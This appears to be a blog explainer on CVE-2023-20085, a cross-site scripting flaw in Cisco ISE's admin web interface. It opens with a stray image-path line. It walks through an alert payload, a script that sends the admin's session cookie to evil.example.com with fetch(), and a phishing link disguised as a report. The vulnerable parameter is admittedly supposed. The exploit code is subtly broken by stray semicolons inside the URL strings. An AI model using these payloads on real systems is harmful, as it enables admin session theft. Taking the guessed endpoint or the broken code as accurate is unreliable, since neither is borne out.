In March 2023, Cisco disclosed CVE-2023-20085, a cross-site scripting (XSS) vulnerability found in their widely-used Identity Services Engine (ISE) web interface. This flaw allows attackers to inject and run malicious scripts without authentication, threatening the security of network administration environments.
As Cisco ISE manages network access and policies, a compromised session can expose credentials, session tokens, and even give indirect access to sensitive network configurations. In this article, we break down the vulnerability in simple terms, show how it can be exploited with code snippets, and offer tips to mitigate such attacks.
The Problem
The vulnerability is an XSS risk, caused by improper input validation on certain management interface pages. The flaw lets attackers inject and execute JavaScript code in another admin's browser, potentially stealing session cookies or performing actions on their behalf.
Who is Affected?
- Cisco ISE prior to fixed versions (See Cisco Security Advisory for details)
How Does This XSS Vulnerability Work?
XSS (Cross-Site Scripting) happens when an application includes user-supplied data in web pages without proper sanitization. This allows attackers to insert JavaScript code that’s executed in the browser of anyone viewing that page.
In CVE-2023-20085, this mistake is in the way the Cisco ISE management web pages handle certain HTTP parameters.
Suppose the vulnerable parameter is called filter in the management URL
https://ise.example.com/admin/filter?query=<malicious_code>;
Here's a simple JavaScript payload that would pop a harmless 'XSS' alert box
<script>alert('XSS in Cisco ISE!')</script>
URL-encode the payload for the HTTP parameter
%3Cscript%3Ealert('XSS%20in%20Cisco%20ISE!')%3C%2Fscript%3E
This malicious link might look like
https://ise.example.com/admin/filter?query=%3Cscript%3Ealert('XSS%20in%20Cisco%20ISE!')%3C%2Fscript%3E
A real attacker would do more than show an alert. For example, they might try to steal cookies
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
This would silently exfiltrate the admin's session cookie to an attacker-controlled server.
Full Exploit Example
<a href="https://ise.example.com/admin/filter?query=%3Cscript%3Efetch('https://evil.example.com/steal?cookie=';%2Bdocument.cookie)%3C%2Fscript%3E">
Click here for your report
</a>
Mitigation and Remediation
- Upgrade Cisco ISE! The only sure fix is to update to the patched version.
References
- Cisco Security Advisory for CVE-2023-20085
- NVD NIST Entry for CVE-2023-20085
- OWASP XSS Explanation
Conclusion
CVE-2023-20085 is a strong reminder that web interfaces must always validate input, especially on high-privilege platforms like Cisco ISE. An unpatched ISE appliance is at risk of silent admin session compromise—update promptly, monitor access, and stay vigilant against phishing or unusual admin activity.
Stay safe, keep systems updated, and always test your network for these common vulnerabilities!
Timeline
Published on: 03/01/2023 08:15:00 UTC
Last modified on: 03/10/2023 04:58:00 UTC
